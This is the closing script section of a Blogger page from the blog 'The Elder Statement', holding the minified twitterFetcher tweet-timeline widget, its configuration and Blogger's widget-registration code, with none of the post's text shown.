var twitterFetcher={fetch:function(config){if(config.maxTweets===undefined){config.maxTweets=20;}
if(config.enableLinks===undefined){config.enableLinks=true;}
if(config.showUser===undefined){config.showUser=true;}
if(config.showTime===undefined){config.showTime=true;}
if(config.dateFunction===undefined){config.dateFunction='default';}
if(config.showRetweet===undefined){config.showRetweet=true;}
if(config.customCallback===undefined){config.customCallback=null;}
if(config.showInteraction===undefined){config.showInteraction=true;}
if(config.showImages===undefined){config.showImages=false;}
if(config.linksInNewWindow===undefined){config.linksInNewWindow=true;}
if(config.showPermalinks===undefined){config.showPermalinks=true;}
if(config.dataOnly===undefined){config.dataOnly=false;}
if(inProgress){queue.push(config);}else{inProgress=true;domNode=config.domId;maxTweets=config.maxTweets;parseLinks=config.enableLinks;printUser=config.showUser;printTime=config.showTime;showRts=config.showRetweet;formatterFunction=config.dateFunction;customCallbackFunction=config.customCallback;showInteractionLinks=config.showInteraction;showImages=config.showImages;targetBlank=config.linksInNewWindow;permalinks=config.showPermalinks;dataOnly=config.dataOnly;var head=document.getElementsByTagName('head')[0];if(script!==null){head.removeChild(script);}
script=document.createElement('script');script.type='text/javascript';if(config.list!==undefined){script.src='https://syndication.twitter.com/timeline/list?'+'callback=__twttrf.callback&dnt=false&list_slug='+
config.list.listSlug+'&screen_name='+config.list.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else if(config.profile!==undefined){script.src='https://syndication.twitter.com/timeline/profile?'+'callback=__twttrf.callback&dnt=false'+'&screen_name='+config.profile.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else if(config.likes!==undefined){script.src='https://syndication.twitter.com/timeline/likes?'+'callback=__twttrf.callback&dnt=false'+'&screen_name='+config.likes.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else{script.src='https://cdn.syndication.twimg.com/widgets/timelines/'+
config.id+'?&lang='+(config.lang||lang)+'&callback=__twttrf.callback&'+'suppress_response_codes=true&rnd='+Math.random();}
head.appendChild(script);}},callback:function(data){if(data===undefined||data.body===undefined){inProgress=false;if(queue.length>0){twitterFetcher.fetch(queue[0]);queue.splice(0,1);}
return;}
data.body=data.body.replace(/(<img[^c]*class="Emoji[^>]*>)|(<img[^c]*class="u-block[^>]*>)/g,'');if(!showImages){data.body=data.body.replace(/(<img[^c]*class="NaturalImage-image[^>]*>|(<img[^c]*class="CroppedImage-image[^>]*>))/g,'');}
if(!printUser){data.body=data.body.replace(/(<img[^c]*class="Avatar"[^>]*>)/g,'');}
var div=document.createElement('div');div.innerHTML=data.body;if(typeof(div.getElementsByClassName)==='undefined'){supportsClassName=false;}
function swapDataSrc(element){var avatarImg=element.getElementsByTagName('img')[0];avatarImg.src=avatarImg.getAttribute('data-src-2x');return element;}
var tweets=[];var authors=[];var times=[];var images=[];var rts=[];var tids=[];var permalinksURL=[];var x=0;if(supportsClassName){var tmp=div.getElementsByClassName('timeline-Tweet');while(x<tmp.length){if(tmp[x].getElementsByClassName('timeline-Tweet-retweetCredit').length>0){rts.push(true);}else{rts.push(false);}
if(!rts[x]||rts[x]&&showRts){tweets.push(tmp[x].getElementsByClassName('timeline-Tweet-text')[0]);tids.push(tmp[x].getAttribute('data-tweet-id'));if(printUser){authors.push(swapDataSrc(tmp[x].getElementsByClassName('timeline-Tweet-author')[0]));}
times.push(tmp[x].getElementsByClassName('dt-updated')[0]);permalinksURL.push(tmp[x].getElementsByClassName('timeline-Tweet-timestamp')[0]);if(tmp[x].getElementsByClassName('timeline-Tweet-media')[0]!==undefined){images.push(tmp[x].getElementsByClassName('timeline-Tweet-media')[0]);}else{images.push(undefined);}}
x++;}}else{var tmp=getElementsByClassName(div,'timeline-Tweet');while(x<tmp.length){if(getElementsByClassName(tmp[x],'timeline-Tweet-retweetCredit').length>0){rts.push(true);}else{rts.push(false);}
if(!rts[x]||rts[x]&&showRts){tweets.push(getElementsByClassName(tmp[x],'timeline-Tweet-text')[0]);tids.push(tmp[x].getAttribute('data-tweet-id'));if(printUser){authors.push(swapDataSrc(getElementsByClassName(tmp[x],'timeline-Tweet-author')[0]));}
times.push(getElementsByClassName(tmp[x],'dt-updated')[0]);permalinksURL.push(getElementsByClassName(tmp[x],'timeline-Tweet-timestamp')[0]);if(getElementsByClassName(tmp[x],'timeline-Tweet-media')[0]!==undefined){images.push(getElementsByClassName(tmp[x],'timeline-Tweet-media')[0]);}else{images.push(undefined);}}
x++;}}
if(tweets.length>maxTweets){tweets.splice(maxTweets,(tweets.length-maxTweets));authors.splice(maxTweets,(authors.length-maxTweets));times.splice(maxTweets,(times.length-maxTweets));rts.splice(maxTweets,(rts.length-maxTweets));images.splice(maxTweets,(images.length-maxTweets));permalinksURL.splice(maxTweets,(permalinksURL.length-maxTweets));}
var arrayTweets=[];var x=tweets.length;var n=0;if(dataOnly){while(n<x){arrayTweets.push({tweet:tweets[n].innerHTML,author:authors[n]?authors[n].innerHTML:'Unknown Author',time:times[n].textContent,timestamp:times[n].getAttribute('datetime').replace('+0000','Z').replace(/([\+\-])(\d\d)(\d\d)/,'$1$2:$3'),image:extractImageUrl(images[n]),rt:rts[n],tid:tids[n],permalinkURL:(permalinksURL[n]===undefined)?'':permalinksURL[n].href});n++;}}else{while(n<x){if(typeof(formatterFunction)!=='string'){var datetimeText=times[n].getAttribute('datetime');var newDate=new Date(times[n].getAttribute('datetime').replace(/-/g,'/').replace('T',' ').split('+')[0]);var dateString=formatterFunction(newDate,datetimeText);times[n].setAttribute('aria-label',dateString);if(tweets[n].textContent){if(supportsClassName){times[n].textContent=dateString;}else{var h=document.createElement('p');var t=document.createTextNode(dateString);h.appendChild(t);h.setAttribute('aria-label',dateString);times[n]=h;}}else{times[n].textContent=dateString;}}
var op='';if(parseLinks){if(targetBlank){targetLinksToNewWindow(tweets[n]);if(printUser){targetLinksToNewWindow(authors[n]);}}
if(printUser){op+='<div class="user">'+strip(authors[n].innerHTML)+'</div>';}
op+='<i class="fa fa-twitter"></i><p class="tweet">'+strip(tweets[n].innerHTML)+'</p>';if(printTime){if(permalinks){op+='<p class="timePosted"><a href="'+permalinksURL[n]+'">'+times[n].getAttribute('aria-label')+'</a></p>';}else{op+='<p class="timePosted">'+
times[n].getAttribute('aria-label')+'</p>';}}}else{if(tweets[n].textContent){if(printUser){op+='<p class="user">'+authors[n].textContent+'</p>';}
op+='<p class="tweet">'+tweets[n].textContent+'</p>';if(printTime){op+='<p class="timePosted">'+times[n].textContent+'</p>';}}else{if(printUser){op+='<p class="user">'+authors[n].textContent+'</p>';}
op+='<p class="tweet">'+tweets[n].textContent+'</p>';if(printTime){op+='<p class="timePosted">'+times[n].textContent+'</p>';}}}
if(showInteractionLinks){op+='<p class="interact"><a href="https://twitter.com/intent/'+'tweet?in_reply_to='+tids[n]+'" class="twitter_reply_icon"'+
(targetBlank?' target="_blank">':'>')+'Reply</a><a href="https://twitter.com/intent/retweet?'+'tweet_id='+tids[n]+'" class="twitter_retweet_icon"'+
(targetBlank?' target="_blank">':'>')+'Retweet</a>'+'<a href="https://twitter.com/intent/favorite?tweet_id='+
tids[n]+'" class="twitter_fav_icon"'+
(targetBlank?' target="_blank">':'>')+'Favorite</a></p>';}
if(showImages&&images[n]!==undefined&&extractImageUrl(images[n])!==undefined){op+='<div class="media">'+'<img src="'+extractImageUrl(images[n])+'" alt="Image from tweet" />'+'</div>';}
if(showImages){arrayTweets.push(op);}else if(!showImages&&tweets[n].textContent.length){arrayTweets.push(op);}
n++;}}
handleTweets(arrayTweets);inProgress=false;if(queue.length>0){twitterFetcher.fetch(queue[0]);queue.splice(0,1);}}};window.__twttrf=twitterFetcher;window.twitterFetcher=twitterFetcher;return twitterFetcher;}));


var config1 = {
 "profile": {"screenName": 'way2themes'},
  "domId": 'twitter-feed',
  "maxTweets": 4,
 "showUser": false,
  "enableLinks": true
};

twitterFetcher.fetch(config1);
//]]> 

</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5jdc3_-YFVVZZNddWH_8F-QisGFQ:1769122509102';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6926877091155514404','//www.elderstatement.com/2019/04/warren-in-reno-anti-trump-message-alone.html','6926877091155514404');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6926877091155514404', 'title': 'The Elder Statement ', 'url': 'http://www.elderstatement.com/2019/04/warren-in-reno-anti-trump-message-alone.html', 'canonicalUrl': 'http://www.elderstatement.com/2019/04/warren-in-reno-anti-trump-message-alone.html', 'homepageUrl': 'http://www.elderstatement.com/', 'searchUrl': 'http://www.elderstatement.com/search', 'canonicalHomepageUrl': 'http://www.elderstatement.com/', 'blogspotFaviconUrl': 'http://www.elderstatement.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-48987109-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Elder Statement  - Atom\x22 href\x3d\x22http://www.elderstatement.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22The Elder Statement  - RSS\x22 href\x3d\x22http://www.elderstatement.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Elder Statement  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6926877091155514404/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Elder Statement  - Atom\x22 href\x3d\x22http://www.elderstatement.com/feeds/1092106971972673845/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9731468359469616', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '1092106971972673845', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWXjXrGY7wsDQsbb7CW-mfEspWaKJr9cIA_qWXFAYJrUbbpfx8q272zdXCTiiWu1lecrcB8KVRpPlnvvCfFyjmRih2t9_0XceyV67pHgLgNihKPXwz4y0My3cV6t9meKC-hbmVTjHXyeOw/s72-c/Screen+Shot+2019-04-07+at+12.57.05+PM.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWXjXrGY7wsDQsbb7CW-mfEspWaKJr9cIA_qWXFAYJrUbbpfx8q272zdXCTiiWu1lecrcB8KVRpPlnvvCfFyjmRih2t9_0XceyV67pHgLgNihKPXwz4y0My3cV6t9meKC-hbmVTjHXyeOw/s640/Screen+Shot+2019-04-07+at+12.57.05+PM.png', 'pageName': 'Warren in Reno: Anti-Trump message alone won\x27t work', 'pageTitle': 'The Elder Statement : Warren in Reno: Anti-Trump message alone won\x27t work', 'metaDescription': 'Warren in Reno: Anti-Trump message alone won\x27t work'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Warren in Reno: Anti-Trump message alone won\x27t work', 'description': 'Warren in Reno: Anti-Trump message alone won\x27t work', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWXjXrGY7wsDQsbb7CW-mfEspWaKJr9cIA_qWXFAYJrUbbpfx8q272zdXCTiiWu1lecrcB8KVRpPlnvvCfFyjmRih2t9_0XceyV67pHgLgNihKPXwz4y0My3cV6t9meKC-hbmVTjHXyeOw/s640/Screen+Shot+2019-04-07+at+12.57.05+PM.png', 'url': 'http://www.elderstatement.com/2019/04/warren-in-reno-anti-trump-message-alone.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1092106971972673845}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML912', 'option', document.getElementById('HTML912'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML26', 'sidebar', document.getElementById('HTML26'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML24', 'sidebar', document.getElementById('HTML24'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML25', 'sidebar', document.getElementById('HTML25'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML30', 'sidebar', document.getElementById('HTML30'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML27', 'sidebar', document.getElementById('HTML27'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'sidebar', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'sidebar', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML31', 'sidebar', document.getElementById('HTML31'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML22', 'sidebar', document.getElementById('HTML22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML32', 'sidebar', document.getElementById('HTML32'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'sidebar', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'sidebar', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'sidebar', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML28', 'sidebar', document.getElementById('HTML28'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Footer Widget (A)', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Footer Widget (B)', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Footer Widget (c)', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Us', 'blogId': '6926877091155514404', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY6tVlHCM-PoXNIAcgMMrwzvXUeUWA:1769122509104', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>